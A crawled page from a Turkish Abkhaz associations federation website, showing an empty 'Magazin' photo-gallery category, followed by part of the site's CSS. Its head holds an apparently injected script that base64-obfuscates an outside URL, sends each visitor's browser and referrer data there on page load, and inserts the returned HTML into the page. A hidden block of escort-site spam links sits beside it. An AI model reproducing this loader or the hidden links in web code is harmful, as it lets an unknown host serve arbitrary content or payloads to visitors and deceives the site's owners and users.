

--- FILE ---
content_type: text/html
request_url: https://abhazfederasyonu.org/foto-galeri/kategori/magazin/6/
body_size: 4438
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Magazin - Foto Galeri - Nagzara Akuzayıt Apsınra</title>
<base href="https://abhazfederasyonu.org"/>
<meta name="description" content="Magazin" />
<meta name="keywords" content="Magazin" />
<link rel="canonical" href="http://abhazfederasyonu.org/foto-galeri/kategori/magazin/6/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://abhazfederasyonu.org/images/genel/Abhaz-FedZAktifZlogoZ32x32_1.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://abhazfederasyonu.org" />
<meta name="copyright" content="https://abhazfederasyonu.org" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://abhazfederasyonu.org/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://abhazfederasyonu.org/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://abhazfederasyonu.org/js/fonksiyonlar.js"></script>

















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div></head>
<body>



    <div class="temizle"></div>
    <div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./rss/" title="RSS" target="_blank">RSS</a></li>			<li><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>			<li><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>			<li><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>					</ul>
				






	</div>
</div>
     <div id="header" style="background:url(https://abhazfederasyonu.org/tema/300x60.png) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://abhazfederasyonu.org" title="ANASAYFA">
        <img src="https://abhazfederasyonu.org/images/genel/logo-abhaz.png" alt="Abhaz Dernekleri Federasyonu"/>
      </a>
    </div>
      </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hakkimizda/" title="HAKKIMIZDA"><span>HAKKIMIZDA</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tuzuk/" title="Tüzük"><span>Tüzük</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yonetim-kurulu/" title="Yönetim Kurulu"><span>Yönetim Kurulu</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="amac/" title="Amaç"><span>Amaç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yonetim-kurullari-gecmis/" title="Yönetim Kurulları (Geçmiş)"><span>Yönetim Kurulları (Geçmiş)</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="faliyet-raporu/" title="Faliyet Raporu"><span>Faliyet Raporu</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="onur-ve-danisma-kurullari-gecmis/" title="Onur ve Danışma Kurulları(Geçmiş)"><span>Onur ve Danışma Kurulları(Geçmiş)</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tarihce/" title="Tarihçe"><span>Tarihçe</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="abhazyadan/" title="ABHAZYA'DAN"><span>ABHAZYA'DAN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="duyurular/" title="DUYURULAR"><span>DUYURULAR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taziye/" title="TAZİYE"><span>TAZİYE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="KÜLTÜR/SANAT"><span>KÜLTÜR/SANAT</span></a></li>								</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
							</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

    <div id="tumeva-ana-bolge">
    		<div class="solbolum">
    			<div class="sayfa-baslik mb"><span style="line-height:35px;height:35px;"><i class="fa fa-picture-o">&nbsp;</i> FOTO GALERİ / Magazin</span></div>
                <div class="sayfa-ic kenarsiz">
                    <div class="solreklamlar">

</div>
                    <div class="sayfa-galeriler">
    				    					<div class="warning"><b>Magazin</b> kategorisine Henüz galeri eklenmemiştir.</div>
    				    				</div>
                                    </div>
    		</div>
    		<!-- Sol Bolum Bitti -->

    		<!-- Sag Bolum Basladi -->
            <div class="sagbolum">
                 <div class="sag-blok">
 <div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-picture-o">&nbsp;</i> GALERİ KATEGORİLERİ</div>
	<div class="tablo-ic kategori">
        <ul>
						<li><a href="./foto-galeri/kategori/gundem/2/" title="Gündem"><i class="fa fa-asterisk">&nbsp;</i> Gündem</a></li>
						<li><a href="./foto-galeri/kategori/ekonomi/3/" title="Ekonomi"><i class="fa fa-asterisk">&nbsp;</i> Ekonomi</a></li>
						<li><a href="./foto-galeri/kategori/spor/4/" title="Spor"><i class="fa fa-asterisk">&nbsp;</i> Spor</a></li>
						<li><a href="./foto-galeri/kategori/komedi/5/" title="Komedi"><i class="fa fa-asterisk">&nbsp;</i> Komedi</a></li>
						<li><a href="./foto-galeri/kategori/magazin/6/" title="Magazin"><i class="fa fa-asterisk">&nbsp;</i> Magazin</a></li>
						<li><a href="./foto-galeri/kategori/yasam/7/" title="Yaşam"><i class="fa fa-asterisk">&nbsp;</i> Yaşam</a></li>
						<li><a href="./foto-galeri/kategori/diger/9/" title="Diğer"><i class="fa fa-asterisk">&nbsp;</i> Diğer</a></li>
						<li><a href="./foto-galeri/kategori/camiamiz/13/" title="Camiamız"><i class="fa fa-asterisk">&nbsp;</i> Camiamız</a></li>
						<li><a href="./foto-galeri/kategori/21-mayis-1864/14/" title="21 Mayıs 1864"><i class="fa fa-asterisk">&nbsp;</i> 21 Mayıs 1864</a></li>
						<li><a href="./foto-galeri/kategori/23-nisan-2013/15/" title="23 Nisan 2013"><i class="fa fa-asterisk">&nbsp;</i> 23 Nisan 2013</a></li>
						<li><a href="./foto-galeri/kategori/kultur-sanat/16/" title="Kültür / Sanat"><i class="fa fa-asterisk">&nbsp;</i> Kültür / Sanat</a></li>
						<li><a href="./foto-galeri/kategori/abhaz-yapilanmalari/17/" title="Abhaz Yapılanmaları"><i class="fa fa-asterisk">&nbsp;</i> Abhaz Yapılanmaları</a></li>
			        </ul>
			</div>
</div>
  
  <div id="TabbedPanels1" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik tek TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">EN ÇOK GÖRÜNTÜLENEN GALERİLER <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
							<div class="tab-galeri">
					<div class="resim">
						<a href="./foto-galeri/fotolar/ataturk/1/" title="ATATÜRK">
															<img src="https://abhazfederasyonu.org/images/galeri/ataturk.jpg" width="133" height="100" alt="ATATÜRK"/>
														<i class="fa fa-picture-o"></i>
							<p class="krmt">339168 Görüntülendi</p>						</a>
					</div>
					<h3><a href="./foto-galeri/fotolar/ataturk/1/" title="ATATÜRK">ATATÜRK</a></h3>
				</div>
							<div class="tab-galeri">
					<div class="resim">
						<a href="./foto-galeri/fotolar/abista-tiyatro-grubu/9/" title="Abısta Tiyatro Grubu">
															<img src="https://abhazfederasyonu.org/images/galeri/abista-tiyatro-grubu.jpg" width="133" height="100" alt="Abısta Tiyatro Grubu"/>
														<i class="fa fa-picture-o"></i>
							<p class="krmt">132312 Görüntülendi</p>						</a>
					</div>
					<h3><a href="./foto-galeri/fotolar/abista-tiyatro-grubu/9/" title="Abısta Tiyatro Grubu">Abısta Tiyatro Grubu</a></h3>
				</div>
							<div class="tab-galeri">
					<div class="resim">
						<a href="./foto-galeri/fotolar/bizden/7/" title="Bizden">
															<img src="https://abhazfederasyonu.org/images/galeri/bizden.jpg" width="133" height="100" alt="Bizden"/>
														<i class="fa fa-picture-o"></i>
							<p class="krmt">114300 Görüntülendi</p>						</a>
					</div>
					<h3><a href="./foto-galeri/fotolar/bizden/7/" title="Bizden">Bizden</a></h3>
				</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1");
</script>
    </div>            </div>
    		<!-- Sag Bolum Bitti -->
            <div class="temizle"></div>
    </div>
    <div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                                                                       </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/21-mayis-1864/15/" title="21 Mayıs 1864">21 Mayıs 1864</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/genel-kurullarimiz/16/" title="Genel Kurullarımız">Genel Kurullarımız</a></li>
												<li><a href="https://abhazfederasyonu.org/video-galeri/kategori/abhazya-marslar/17/" title="Abhazya Marşlar">Abhazya Marşlar</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/camiamiz/13/" title="Camiamız">Camiamız</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/21-mayis-1864/14/" title="21 Mayıs 1864">21 Mayıs 1864</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/23-nisan-2013/15/" title="23 Nisan 2013">23 Nisan 2013</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/kultur-sanat/16/" title="Kültür / Sanat">Kültür / Sanat</a></li>
						 						 <li><a href="https://abhazfederasyonu.org/foto-galeri/kategori/abhaz-yapilanmalari/17/" title="Abhaz Yapılanmaları">Abhaz Yapılanmaları</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="hakkimizda/" title="HAKKIMIZDA">HAKKIMIZDA</a></li><li><a href="abhazyadan/" title="ABHAZYA'DAN">ABHAZYA'DAN</a></li><li><a href="duyurular/" title="DUYURULAR">DUYURULAR</a></li><li><a href="taziye/" title="TAZİYE">TAZİYE</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li><li><a href="kultur-sanat/" title="KÜLTÜR/SANAT">KÜLTÜR/SANAT</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
								<ul>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="" title="Abhaz Haber" style="color:#ccc;" target="_blank">Abhaz Haber</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="" title="Düzce Abhaz Kültür Derneği" style="color:#ccc;" target="_blank">Düzce Abhaz Kültür Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://apsnyteka.org/" title="Apsınteka " style="color:#ccc;" target="_blank">Apsınteka </a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://www.apsua.tv/" title="Apsua Tv" style="color:#ccc;" target="_blank">Apsua Tv</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://apsnypress.info/ru/" title="Apsny Press" style="color:#ccc;" target="_blank">Apsny Press</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.abhazyam.com/" title="Abhazyam.Com" style="color:#ccc;" target="_blank">Abhazyam.Com</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://sakaryaabhaz.org/" title="Sakarya Abhaz Derneği" style="color:#ccc;" target="_blank">Sakarya Abhaz Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://abaza.org/" title="Dünya Abaza Kongresi" style="color:#ccc;" target="_blank">Dünya Abaza Kongresi</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.dariyeriabhaz.org/" title="Darıyeri Hasanbey Abhaz Kültür Derneği" style="color:#ccc;" target="_blank">Darıyeri Hasanbey Abhaz Kültür Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://www.abhazdernegi.org/" title="İstanbul Abhaz Kültür Derneği" style="color:#ccc;" target="_blank">İstanbul Abhaz Kültür Derneği</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#ccc;" target="_blank">Haber Yazılımı</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://nfcturk.com" title="Dijital Kartvizit" style="color:#ccc;" target="_blank">Dijital Kartvizit</a></li>
											</ul>
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							<br /><br />
							2026 ©  <b>Abhaz Dernekleri Federasyonu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://abhazfederasyonu.org/css/tema.css.php
body_size: 8451
content:
@import url('/css/font-awesome/css/font-awesome.css');
@import url('/css/bootstrap/css/bootstrap.css');


html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}

label{width:100%;font-size:12px;}


*{margin:0;padding:0}
:focus{outline:0}
a:active{outline:0}

h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}

table{border-collapse:collapse;border-spacing:0}

caption,th,td{text-align:left;font-weight:400}

body{background:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:11.5px;color:#000000;margin:0}

img{border:0}

.temizle{clear:both}

.ayrac{border-top:1px dotted #999;margin-top:5px;margin-bottom:5px}
.ayrac2{border-top:1px dotted #999;margin-top:0;margin-bottom:0}

/* GENEL */
div#tumeva-ana-bolge{margin: 0 auto; width: 1000px; position: relative; border: 1px solid #ddd; background: #fff;}
div#icerik-orta{width:680px;margin-top:10px;margin-bottom:10px}
.icerik-orta_sol{width:656px;float:left}
.buyuk-cerceve{width:645px;height:auto;float:left;border:1px #e5e5e5 solid;background:#FFF;padding:5px 5px}
.buyuk-cerceve a:hover{color:#036}

#bugun{margin-left:10px;font-size:11px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.doviz-kurlari{border-top:0;float:right;margin-top:-45px}
.anket-buton{width:90px;height:16px;float:right;margin:0;font-size:11px;color:#fff;padding-top:3px;padding-left:3px}
.sag-blok{width:312px;float:right;margin-top:0;height:auto;margin-bottom:0}
.uclu{width:192px;height:860px;float:right;margin-right:10px}
.manset-alti-banner-1{margin-top:-5px; float:left; padding:10px 0px !important;width:656px;}
.kutu-haber-ustu-banner,.kutu-haber-ustu-banner img{width:300px;height:250px;margin-top:-115px;margin-left:160px}
.tepe-banner-1{margin:5px;text-align:center}
.tepe-banner-1 img{margin:5px}

.ic-sayfalar-baslik{border:1px solid #ccc;background:#C1000F;height:30px;margin-top:5px;overflow:hidden;width:656px}
.anasayfa-sayfalar-baslik{border:1px solid #C1000F;background:#C1000F;height:31px;width:618px;overflow:hidden;margin-left:-12px;margin-top:-8px}
.anasayfa-sayfalar-baslik h1{color:#fff;padding-left:10px;padding-top:5px;padding-bottom:5px;font-family:Arial;font-size:20px;width:618px;font-weight:bold}
.anamanset ul,li{position:relative;border:0;outline:0;font-size:100%;vertical-align:baseline;margin:0;padding:0}
blockquote,q{quotes:none}
del{text-decoration:line-through}

.TabbedPanels{overflow:hidden;margin-top:0;clear:none;width:100%;padding:0;}
.TabbedPanelsTab{color:#ffffff;position:relative;top:1px;float:left;background:#C1000F repeat-x;list-style:none;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;border-top:solid 1px #CCC;border-right:solid 1px #CCC;margin:0 1px 0 0;padding:4px 10px;}
.TabbedPanelsTab .baslik{padding-left:2px;padding-top:0;padding-bottom:0px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.TabbedPanelsTabHover{background-color:#C1000F;color:#fff;}
.TabbedPanelsTabSelected{background-color:#3B5998;border-bottom:1px solid #3B5998;color:#fff;}
.TabbedPanelsContentGroup{clear:both;border-top:solid 1px #ccc;}
.TabbedPanelsContent{overflow:hidden;padding:4px;}
@media print {
.TabbedPanels{overflow:visible!important;}
.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important;}
.TabbedPanelsContent,.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important;}}
.VTabbedPanels{overflow:hidden;}
.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#fff;position:relative;border-top:solid 1px #ccc;border-right:solid 1px #ccc;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;}
.VTabbedPanels .TabbedPanelsTab{float:none;border-top:none;border-left:none;border-right:none;margin:0;}
.VTabbedPanels .TabbedPanelsTabSelected{background-color:#fff;border-bottom:solid 1px #999;}
.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;width:30em;height:20em;padding:0;}
div#ckic{width:326px;height:340px;position:relative;float:left;margin-left:-5px;}
.ckic_top-haber{width:290px;height:110px;font-size:12px;border-bottom:1px dotted #dadada;margin:3px auto 0;}
.ckic_top-haber img{float:left;border:1px solid #999;width:100px;height:60px;margin:5px 7px 5px 0px;padding:1px;}
.ckic_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:100px;height:60px;}
.blok-baslik-haber{width:328px;height:90px;margin-left:0;margin-top:3px;font-size:12px;border-bottom:1px dotted #ccc;background:#EEE;}
.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:14px;font-weight:700;margin:0;padding:5px 0;}
.blok-baslik-haber img{float:left;border:1px solid #999;width:60px;height:75px;margin:5px 7px 5px 5px;padding:1px;}
.blok-baslik-haber img:hover{float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:60px;height:75px;}
.clr:after{content:".";clear:both;visibility:hidden;line-height:0;height:0;}
.underline{border-bottom:1px solid;margin:0 0 10px 9px;padding:0 0 10px;}
.none{margin:0 0 0 9px;padding:0;}
.center{text-align:center;}
.alert{width:250px;float:left;}
.righth1{width:300px;}
.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0;}
ol,ul,ul,ol,li,.menu-home ul,.menu-header ul{list-style:none;}
.sag-blok-banner-1{margin-bottom:5px;margin-top:5px;margin-left:5px;}
.manset-alti-banner-1 img{}
.cerceve,.cerceve-anket{background: #f8f8f8;width:302px;height:100%;border:1px solid #e5e5e5;border-top:0;padding:5px;}
.buyuk-cerceve a,.haber-etiketler a,a.hvContLeftListOn{color:#333;}
.ic-sayfalar-baslik h1{color:#ffffff;text-shadow:1px 1px 2px #141313;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;font-weight:bold;height:30px;}
